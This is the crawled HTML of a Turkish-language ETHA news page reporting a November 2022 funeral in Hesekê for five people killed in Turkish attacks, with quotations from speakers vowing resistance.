

--- FILE ---
content_type: text/html; charset=iso-8859-9
request_url: http://etha15.com/haberdetay/hesek-halki-sehitlerini-son-yolculuguna-ugurladi-169703
body_size: 34450
content:
<!DOCTYPE html>
<html lang="tr">
<head>
    <title>ETHA</title>
    


    <meta name="twitter:domain" content="http://www.etha12.com">
    <meta name="twitter:site" content="http://www.etha12.com">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:dnt" content="on">
    <meta name="twitter:title" content="Hesek&#234; halkı şehitlerini son yolculuğuna uğurladı">
    <meta name="twitter:description" content="&lt;p&gt;&lt;strong&gt;Til Temir ve Hesek&amp;ecirc;&amp;#39;de ger&amp;ccedil;ekleştirilen saldırılarda &amp;ouml;l&amp;uuml;ms&amp;uuml;zleşen aralarında Alişer Deniz Tugayı komutanlarından İbrahim Xelil El Nasir&amp;#39;in de bulunduğu şehitler son yolculuklarına uğurlandı.&lt;/strong&gt;&lt;/p&gt;
">
    <meta name="twitter:image:src" content="http://www.etha12.com/Uploads/HaberFoto/etha-20221124-heseke-sehitleri-yolculadi10.jpg">


    
    <meta name="og:type" content="website">
    <meta name="og:title" content="Hesek&#234; halkı şehitlerini son yolculuğuna uğurladı">
    <meta name="og:url" content="http://etha15.com/haberdetay/hesek-halki-sehitlerini-son-yolculuguna-ugurladi-169703">
    <meta name="og:image" content="http://www.etha12.com/Uploads/HaberFoto/etha-20221124-heseke-sehitleri-yolculadi10.jpg">
    <meta name="og:image:type" content="image/jpg">
    <meta name="og:site_name" content="ETHA">
    <meta name="og:description" content="<p><strong>Til Temir ve Hesek&ecirc;&#39;de ger&ccedil;ekleştirilen saldırılarda &ouml;l&uuml;ms&uuml;zleşen aralarında Alişer Deniz Tugayı komutanlarından İbrahim Xelil El Nasir&#39;in de bulunduğu şehitler son yolculuklarına uğurlandı.</strong></p>
" />


    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
    <meta name="description" content="">

    <!-- Google Fonts -->
    <link href='https://fonts.googleapis.com/css?family=Montserrat:400,600,700%7CSource+Sans+Pro:400,600,700' rel='stylesheet'>

    <!-- Css -->
    <link rel="stylesheet" href="/SiteTheme/css/bootstrap.min.css" />
    <link rel="stylesheet" href="/SiteTheme/css/font-icons.css" />
    <link rel="stylesheet" href="/SiteTheme/css/style.css" />

    <!-- Favicons -->
    <link rel="shortcut icon" href="/SiteTheme/img/favicon.png">

    <!-- Lazyload (must be placed in head in order to work) -->
    <script src="/SiteTheme/js/lazysizes.min.js"></script>

</head>

<body class="bg-light style-default style-rounded">

	
    <!-- Preloader -->
    <div class="loader-mask">
        <div class="loader">
            <div></div>
        </div>
    </div>

    <!-- Bg Overlay -->
    <div class="content-overlay"></div>

    <!-- Sidenav -->
    <header class="sidenav" id="sidenav">

        <!-- close -->
        <div class="sidenav__close">
            <button class="sidenav__close-button" id="sidenav__close-button" aria-label="close sidenav">
                <i class="ui-close sidenav__close-icon"></i>
            </button>
        </div>

        <!-- Nav -->
        <nav class="sidenav__menu-container">
            <ul class="sidenav__menu" role="menubar">
                <li>
                    <a href="/home" class="sidenav__menu-url">Anasayfa</a>
                </li>

    <li>
        <a href="/Haberliste/guncel-2" class="sidenav__menu-url">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3" class="sidenav__menu-url">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4" class="sidenav__menu-url">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5" class="sidenav__menu-url">D&#220;NYA</a>
    </li>



                <!-- Categories -->
                <li>
                    <a href="/yazar" class="sidenav__menu-url">Yazarlar</a>
                </li>
                <li>
                    <a href="/VideoKategori" class="sidenav__menu-url">Videolar</a>
                </li>
                <li>
                    <a href="#" class="sidenav__menu-url">Galeriler</a>
                </li>
                <li>
                    <a href="/Haber/Roportajlar" class="sidenav__menu-url">Röportajlar</a>
                </li>
                <li>
                    <a href="/Haber/Ceviriler" class="sidenav__menu-url">Çeviriler</a>
                </li>
                <li>
                    <a href="/Haber/Sectiklerimiz" class="sidenav__menu-url">Seçtiklerimiz</a>
                </li>
            </ul>
        </nav>

        
    </header> <!-- end sidenav -->

    <main class="main oh" id="main">

        <!-- Top Bar -->
        <div class="top-bar d-none d-lg-block">
            <div class="container">
                <div class="row">

                    <!-- Top menu -->
                    <div class="col-lg-6">
                        <ul class="top-menu">
                            31 Aralık 2025 &#199;arşamba
                        </ul>
                    </div>

                    <!-- Socials -->
                    <div class="col-lg-6">
                        <div class="socials nav__socials socials--nobase socials--white justify-content-end">
                            <a class="social social-facebook" href="#" target="_blank" aria-label="facebook">
                                <i class="ui-facebook"></i>
                            </a>
                            <a class="social social-twitter" href="#" target="_blank" aria-label="twitter">
                                <i class="ui-twitter"></i>
                            </a>

                            <a class="social social-instagram" href="#" target="_blank" aria-label="instagram">
                                <i class="ui-instagram"></i>
                            </a>
                        </div>
                    </div>

                </div>
            </div>
        </div> <!-- end top bar -->
        <!-- Navigation -->
        <header class="nav">

            <div class="nav__holder nav--sticky">
                <div class="container relative">
                    <div class="flex-parent">

                        <!-- Side Menu Button -->
                        <button class="nav-icon-toggle" id="nav-icon-toggle" aria-label="Open side menu">
                            <span class="nav-icon-toggle__box">
                                <span class="nav-icon-toggle__inner"></span>
                            </span>
                        </button>

                        <!-- Logo -->
                        <a href="/home" class="logo">
                            <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                        </a>

                        <!-- Nav-wrap -->
                        <nav class="flex-child nav__wrap d-none d-lg-block">
                            <ul class="nav__menu">
                                <li>
                                    <a href="/home">Anasayfa</a>
                                </li>

    <li>
        <a href="/Haberliste/guncel-2">G&#220;NCEL</a>
    </li>
    <li>
        <a href="/Haberliste/kadin-3">KADIN</a>
    </li>
    <li>
        <a href="/Haberliste/emek-4">EMEK</a>
    </li>
    <li>
        <a href="/Haberliste/dunya-5">D&#220;NYA</a>
    </li>



                                <li>
                                    <a href="/yazar">Yazarlar</a>
                                </li>
                                <li>
                                    <a href="/VideoKategori">Videolar</a>
                                </li>
                                <li>
                                    <a href="#">Galeriler</a>
                                </li>
                                <li class="nav__dropdown">
                                    <a href="#">Sayfalar</a>
                                    <ul class="nav__dropdown-menu">
                                        <li>
                                            <a href="/Haber/Roportajlar">Röportajlar</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Ceviriler">Çeviriler</a>
                                        </li>
                                        <li>
                                            <a href="/Haber/Sectiklerimiz">Seçtiklerimiz</a>
                                        </li>

                                    </ul>
                                </li>
                                


                            </ul> <!-- end menu -->
                        </nav> <!-- end nav-wrap -->
                        <!-- Nav Right -->
                        <div class="nav__right">
<form action="/Haber/HaberAra" method="get">                                <!-- Search -->
                                <div class="nav__right-item nav__search">
                                    <a href="#" class="nav__search-trigger" id="nav__search-trigger">
                                        <i class="ui-search nav__search-trigger-icon"></i>
                                    </a>
                                    <div class="nav__search-box" id="nav__search-box">
                                        <div class="nav__search-form">
                                            <input class="nav__search-input" id="HaberAra" name="HaberAra" type="text" value="Haber Ara" />
                                            
                                            <button type="submit" class="search-button btn btn-lg btn-color btn-button">
                                                <i class="ui-search nav__search-icon"></i>
                                            </button>
                                        </div>
                                    </div>
                                </div>
</form>                        </div>

                         <!-- end nav right -->

                        </div> <!-- end flex-parent -->
                    </div> <!-- end container -->

                </div>
            </header>
           
            

<div class="container">
    <ul class="breadcrumbs">
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">HABER</a>
        </li>
        <li class="breadcrumbs__item">
            <a href="index.html" class="breadcrumbs__url">G&#220;NCEL</a>
        </li>
    </ul>
</div>

<div class="main-container container" id="main-container">

    <!-- Content -->
    <div class="row">

        <!-- post content -->
        <div class="col-lg-8 blog__content mb-72">
            <div class="content-box">

                <!-- standard post -->
                <article class="entry mb-0">

                    <div class="single-post__entry-header entry__header">
                        <a href="categories.html" class="entry__meta-category entry__meta-category--label entry__meta-category--green">G&#220;NCEL</a>
                        <h1 class="single-post__entry-title">
                            Hesek&#234; halkı şehitlerini son yolculuğuna uğurladı
                        </h1>

                        <div class="entry__meta-holder">
                            <ul class="entry__meta">
                                <li class="entry__meta-author">
                                    <a href="#">HESEK&#202; - ETHA</a>
                                </li>
                                <li class="entry__meta-date">
                                    24 Kasım 2022 Perşembe
                                </li>
                            </ul>


                        </div>
                    </div> <!-- end entry header -->

                    <div class="entry__img-holder">
                        <img src="/Uploads/HaberFoto/etha-20221124-heseke-sehitleri-yolculadi10.jpg" alt="" class="entry__img">
                    </div>
                    <div class="sharethis-inline-share-buttons"></div>

                    <div class="entry__article-wrap">



                        <div class="entry__article">
                            <p><strong>Til Temir ve Hesek&ecirc;&#39;de ger&ccedil;ekleştirilen saldırılarda &ouml;l&uuml;ms&uuml;zleşen aralarında Alişer Deniz Tugayı komutanlarından İbrahim Xelil El Nasir&#39;in de bulunduğu şehitler son yolculuklarına uğurlandı.</strong></p>

                            <p>Rojava-Kuzey ve Doğu Suriye halkları, T&uuml;rk devletinin işgal saldırıları esnasında &ouml;l&uuml;ms&uuml;zleşen 5 şehidini sonsuzluğa uğurladı.</p>

<p><img alt="" src="http://etha49.com/ckfinder/connector?command=Proxy&amp;type=Files&amp;currentFolder=%2f&amp;fileName=etha-20221124-heseke-sehitleri-yolculadi.jpg&amp;cache=31536000" style="height:387px; width:690px" /></p>

<p>Til Temir ve Hesek&ecirc;&#39;deki saldırılar sonucu şehit d&uuml;şen Alişer Deniz Tugayı komutanlarından İbrahim Xelil El Nasir, YAT &uuml;yesi Mizg&icirc;n Ser&ecirc;kaniy&ecirc;, Sil&ecirc;man Ş&ecirc;x Ehmed, Seydo Terpoş ve İbrahim Ebdulah i&ccedil;in Dijwar Şehitliği&#39;nde t&ouml;ren d&uuml;zenlendi.</p>

<p><img alt="" src="http://etha49.com/ckfinder/connector?command=Proxy&amp;type=Files&amp;currentFolder=%2f&amp;fileName=etha-20221124-heseke-sehitleri-yolculadi9.jpg&amp;cache=31536000" style="height:388px; width:690px" /></p>

<p>Cenaze t&ouml;renine Hesek&ecirc; b&ouml;lgesinden &ccedil;ok sayıda kişi katıldı. cenazeler morgtan ara&ccedil; konvoyu eşliğinde alındı, sloganlarla şehitliğe g&ouml;t&uuml;r&uuml;ld&uuml;.</p>

<p><img alt="" src="http://etha49.com/ckfinder/connector?command=Proxy&amp;type=Files&amp;currentFolder=%2f&amp;fileName=etha-20221124-heseke-sehitleri-yolculadi6.jpg&amp;cache=31536000" style="height:388px; width:690px" /></p>

<p><strong>&#39;KİMSE BİZİ TOPRAKLARIMIZDAN &Ccedil;IKARAMAZ&#39;</strong><br />
T&ouml;ren saygı duruşuyla başladı. İlk s&ouml;z&uuml; alan Şehit Aileleri Meclisi &uuml;yesi Fatma El&icirc;, devrim topraklarını kanlarıyla sulayan şehitlerin ailelerine başsağlığı diledi.</p>

<p><img alt="" src="http://etha49.com/ckfinder/connector?command=Proxy&amp;type=Files&amp;currentFolder=%2f&amp;fileName=etha-20221124-heseke-sehitleri-yolculadi2.jpg&amp;cache=31536000" style="height:401px; width:690px" /></p>

<p>Devrim savaş&ccedil;ılarının iradelerini hi&ccedil;bir saldırının kıramayacağını kaydeden Fatma El&icirc;, &quot;Kimse bizi evimizden, topraklarımızdan &ccedil;ıkaramaz&quot; dedi. Şehitlerin kanlarını yerde bırakmayacaklarını ifade eden Fatma El&icirc;, &quot;Ne ile karşılaşırsa karşılaşılsın amacımızdan geri d&ouml;nmeyeceğiz&quot; dedi.</p>

<p><img alt="" src="http://etha49.com/ckfinder/connector?command=Proxy&amp;type=Files&amp;currentFolder=%2f&amp;fileName=etha-20221124-heseke-sehitleri-yolculadi3.jpg&amp;cache=31536000" style="height:387px; width:690px" /></p>

<p>Saldırıların b&uuml;t&uuml;n d&uuml;nyanın g&ouml;z&uuml;n&uuml;n &ouml;n&uuml;nde ger&ccedil;ekleştiğini kaydeden Fatma El&icirc; ş&ouml;yle konuştu: &quot;ABD ya da Rusya&#39;dan yardım istemiyoruz. &Ccedil;&uuml;nk&uuml; onların da hangi tarafta yer aldığını biliyoruz. Onlar da Erdoğan&#39;ın şehirlerimize saldırmasına ortaklık ediyor.&quot;</p>

<p><img alt="" src="http://etha49.com/ckfinder/connector?command=Proxy&amp;type=Files&amp;currentFolder=%2f&amp;fileName=etha-20221124-heseke-sehitleri-yolculadi4.jpg&amp;cache=31536000" style="height:388px; width:690px" /></p>

<p>T&uuml;rk devletinin Taksim saldırısını bahane ederek Rojava&#39;ya saldırdığını vurgulayan Fatma El&icirc;, Erdoğan&#39;a ş&ouml;yle seslendi: &quot;Biz &ouml;l&uuml;mden korkmayan bir halkız. Hepimiz gerilla, hepimiz QSD, YPG-YPJ&#39;yiz. Topraklarımızı savunacağız.&quot;</p>

<p><img alt="" src="http://etha49.com/ckfinder/connector?command=Proxy&amp;type=Files&amp;currentFolder=%2f&amp;fileName=etha-20221124-heseke-sehitleri-yolculadi5.jpg&amp;cache=31536000" style="height:388px; width:690px" /></p>

<p><strong>&#39;TOPRAĞIMIZDAN GERİ D&Ouml;NMEYİZ&#39;</strong><br />
T&ouml;rende QSD adına konuşan Şoreş Hesek&ecirc; yakınlarını yitiren ailelere başsağlığı diledi. T&uuml;rk devletinin 8 aydır Medya Savunma Alanları&#39;nda başarısız olduğunu belirten Hesek&ecirc;, ayın 19&#39;undan bu yana Rojava kentlerine y&ouml;nelik saldırılarını&nbsp; yoğunlaştırdığını hatırlattı.</p>

<p><img alt="" src="http://etha49.com/ckfinder/connector?command=Proxy&amp;type=Files&amp;currentFolder=%2f&amp;fileName=etha-20221124-heseke-sehitleri-yolculadi7.jpg&amp;cache=31536000" style="height:390px; width:690px" /></p>

<p>Direnişin b&uuml;y&uuml;yerek devam edeceğini belirten Hesek&ecirc;, &quot;Erdoğan bilsin ki biz bu şehitlerin takip&ccedil;ileriyiz. &Ouml;zg&uuml;rl&uuml;kten geri d&ouml;nmeyiz. Toprağımızdan geri d&ouml;nmeyiz&quot; dedi. İşgalci T&uuml;rk devletinin K&uuml;rdistan dağları gibi Rojava&#39;da da kırılacağını s&ouml;yleyen Hesek&ecirc;, &quot;B&uuml;t&uuml;n d&uuml;nya QSD&#39;nin nasıl direndiğini biliyor. Şehitlerin emeği yerde kalmayacak&quot; şeklinde konuştu.</p>

<p><img alt="" src="http://etha49.com/ckfinder/connector?command=Proxy&amp;type=Files&amp;currentFolder=%2f&amp;fileName=etha-20221124-heseke-sehitleri-yolculadi8.jpg&amp;cache=31536000" style="height:388px; width:690px" /></p>

<p>Konuşmaların ardından şehadet vesikaları okundu, zılgıtlar eşliğinde ailelere teslim edildi. Omuzlara alınan cenazeler &quot;Şehit namirin&quot; sloganları eşliğinde son yolculuklarına uğurlandı.</p>


                        </div> <!-- end entry article -->
                    </div> <!-- end entry article wrap -->
                    <!-- Related Posts -->

<section class="section related-posts mt-40 mb-0">
    <div class="title-wrap title-wrap--line title-wrap--pr">
        <h3 class="section-title">İlgili Haberler</h3>
    </div>

    <!-- Slider -->
    <div id="owl-posts-3-items" class="owl-carousel owl-theme owl-carousel--arrows-outside">

            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251231-neyhannamoglu.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/gule-gule-neyhan-anne-212476">&#39;G&#252;le g&#252;le Neyhan anne&#39;</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251231-rabianaz-aihm.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/rabia-naz-davasi-aihme-tasindi-212473">Rabia Naz davası AİHM&#39;e taşındı</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251231-kokuyan-tkp-elestiri.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/ender-celikel-yazdi-k-okuyan-ve-tkpsi-ulus-devlet-karsisinda-diz-cokuyor-212471">Ender &#199;elikel yazdı | K. Okuyan ve TKP&#39;si ulus devlet karşısında diz &#231;&#246;k&#252;yor</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251231-corum-maden-projeleri.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/maden-sirketleri-ugruna-gozden-cikarilan-kent-corum-212469">Maden şirketleri uğruna g&#246;zden &#231;ıkarılan kent: &#199;orum</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251231-edremit-kazdaglari-basin-aciklamasi.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/osb-planlarinin-iptali-istendi-212468">OSB planlarının iptali istendi</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251231-esbaskanlar-yeniyil-mesaj.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/esp-isci-sinifi-ve-halklarimizin-yeni-yili-kutluyoruz-212467">ESP: İş&#231;i sınıfı ve halklarımızın yeni yılı kutluyoruz</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251231-hatimogullari-bakirhan-yeniyil-mesaji.jpg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/dem-partiden-yeni-yil-mesaji-umudumuz-buyuk-kararliligimiz-tam-212466">DEM Parti&#39;den yeni yıl mesajı: Umudumuz b&#252;y&#252;k, kararlılığımız tam</a>
                        </h2>
                    </div>
                </div>
            </article>
            <article class="entry thumb thumb--size-1">
                <div class="entry__img-holder thumb__img-holder" style="background-image: url('/Uploads/HaberFoto/etha-20251231-logo.jpeg');">
                    <div class="bottom-gradient"></div>
                    <div class="thumb-text-holder">
                        <h2 class="thumb-entry-title">
                            <a href="/haberdetay/etha-gundem-31-aralik-2025-212465">ETHA G&#220;NDEM / 31 ARALIK 2025</a>
                        </h2>
                    </div>
                </div>
            </article>


    </div> <!-- end slider -->

</section> <!-- end related posts -->

                </article> <!-- end standard post -->


            </div> <!-- end content box -->
        </div> <!-- end post content -->
        <!-- Sidebar -->
        <aside class="col-lg-4 sidebar sidebar--right">

            <aside class="widget widget-popular-posts">
                <h4 class="widget-title">Seçtiklerimiz</h4>
                <ul class="post-list-small">

    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/abd-isgalciligi-teslimiyet-ya-da-direnis-212442">
                        <img data-src="/Uploads/HaberFoto/etha-20251229-ferhat-sores-yazi.jpg" src="/Uploads/HaberFoto/etha-20251229-ferhat-sores-yazi.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/abd-isgalciligi-teslimiyet-ya-da-direnis-212442">ABD işgalciliği: Teslimiyet ya da direniş</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">FERHAT ŞOREŞ (KURDİSTANA AZAD)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/jasmine-dizisi-uzerine-212431">
                        <img data-src="/Uploads/HaberFoto/etha-20251228-jasmine-dizisi.jpeg" src="/Uploads/HaberFoto/etha-20251228-jasmine-dizisi.jpeg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/jasmine-dizisi-uzerine-212431">Jasmine dizisi &#252;zerine</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">Simay Ada Kart (&#214;zg&#252;r Gen&#231;lik)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/devrimci-disiplini-yukseltelim-212344">
                        <img data-src="/Uploads/HaberFoto/etha-20251227-atilim250sayiyapıdan.jpg" src="/Uploads/HaberFoto/etha-20251227-atilim250sayiyapıdan.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/devrimci-disiplini-yukseltelim-212344">Devrimci disiplini y&#252;kseltelim</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/surec-ve-akp-mhp-ve-chp-raporlarinin-soyledikleri-212343">
                        <img data-src="/Uploads/HaberFoto/etha-20251226-atilim250sayibasyazi.jpg" src="/Uploads/HaberFoto/etha-20251226-atilim250sayibasyazi.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/surec-ve-akp-mhp-ve-chp-raporlarinin-soyledikleri-212343">S&#252;re&#231; ve AKP, MHP ve CHP raporlarının s&#246;yledikleri</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ATILIM</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>
    <li class="post-list-small__item">
        <article class="post-list-small__entry clearfix">
            <div class="post-list-small__img-holder">
                <div class="thumb-container thumb-75">
                    <a href="/haberdetay/kafa-ve-kolun-birligi-politeknik-egitimle-yeni-insan-yaratmak-212220">
                        <img data-src="/Uploads/HaberFoto/etha-20251220-kavelalpaslan-evrensel-sectiklerimiz.jpg" src="/Uploads/HaberFoto/etha-20251220-kavelalpaslan-evrensel-sectiklerimiz.jpg" alt="" class="post-list-small__img--rounded lazyload">
                    </a>
                </div>
            </div>
            <div class="post-list-small__body">
                <h3 class="post-list-small__entry-title">
                    <a href="/haberdetay/kafa-ve-kolun-birligi-politeknik-egitimle-yeni-insan-yaratmak-212220">Kafa ve kolun birliği: Politeknik eğitimle &#39;yeni insan&#39; yaratmak</a>
                </h3>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">KAVEL ALPASLAN (EVRENSEL)</a>
                    </li>
                    
                </ul>
            </div>
        </article>
    </li>


                </ul>
            </aside>
            <aside class="widget widget-rating-posts">
                <h4 class="widget-title">Röportajlar</h4>

    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/anna-liedtke-herkesi-sokaklara-elciliklerin-onune-cagiriyorum-212438">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20251229-anna-liedtke-roportaj.jpeg" src="/Uploads/HaberFoto/etha-20251229-anna-liedtke-roportaj.jpeg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/anna-liedtke-herkesi-sokaklara-elciliklerin-onune-cagiriyorum-212438">Anna Liedtke: Herkesi sokaklara, el&#231;iliklerin &#246;n&#252;ne &#231;ağırıyorum</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">ETHA</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>
    <article class="entry">
        <div class="entry__img-holder">
            <a href="/haberdetay/georges-abdallah-filistinli-tutsaklar-icin-harekete-gecin-211537">
                <div class="thumb-container thumb-60">
                    <img data-src="/Uploads/HaberFoto/etha-20251118-abdallah-roportaj-benario.jpeg" src="/Uploads/HaberFoto/etha-20251118-abdallah-roportaj-benario.jpeg" class="entry__img lazyload" alt="">
                </div>
            </a>
        </div>

        <div class="entry__body">
            <div class="entry__header">

                <h2 class="entry__title">
                    <a href="/haberdetay/georges-abdallah-filistinli-tutsaklar-icin-harekete-gecin-211537">Georges Abdallah: Filistinli tutsaklar i&#231;in harekete ge&#231;in</a>
                </h2>
                <ul class="entry__meta">
                    <li class="entry__meta-author">
                        <a href="#">BEYRUT (IVANA BENARIO)</a>
                    </li>
                </ul>
            </div>
        </div>
    </article>



            </aside>

        </aside> <!-- end sidebar -->

    </div> <!-- end content -->
</div> <!-- end main container -->

            <!-- Footer -->

            <footer class="footer footer--1">
                <div class="container">
                    <div class="footer__widgets footer__widgets--short top-divider">
                        <div class="row">

                            <div class="col-lg-4">
                                <a href="/home" class="logo left">
                                    <img class="logo__img" src="/SiteTheme/img/logo_default.png" alt="logo">
                                </a>
                            </div>

                            <div class="col-lg-8">
                                <a href="/Haber/AllNews" class="btn btn-primary social-twitter right p-2 ml-2">Tüm Haberler</a>
                                <a href="/home" class="btn btn-danger social-rss right p-2"><i class="ui-tags" aria-hidden="true"></i> ETHA ARŞİV</a>
                            </div>

                        </div>
                    </div>
                </div> <!-- end container -->
            </footer> <!-- end footer -->

            <div id="back-to-top">
                <a href="#top" aria-label="Go to top"><i class="ui-arrow-up"></i></a>
            </div>

        </main> <!-- end main-wrapper -->
        <!-- jQuery Scripts -->
        <script src="/SiteTheme/js/jquery.min.js"></script>
        <script src="/SiteTheme/js/bootstrap.min.js"></script>
        <script src="/SiteTheme/js/easing.min.js"></script>
        <script src="/SiteTheme/js/owl-carousel.min.js"></script>
        <script src="/SiteTheme/js/flickity.pkgd.min.js"></script>
        <script src="/SiteTheme/js/twitterFetcher_min.js"></script>
        <script src="/SiteTheme/js/jquery.newsTicker.min.js"></script>
        <script src="/SiteTheme/js/modernizr.min.js"></script>
        <script src="/SiteTheme/js/scripts.js"></script>
        <script type='text/javascript' src='https://platform-api.sharethis.com/js/sharethis.js#property=5a37a30cd447d80012ded61f&product=inline-share-buttons' async='async'></script>
        

    </body>
</html>










--- FILE ---
content_type: text/css
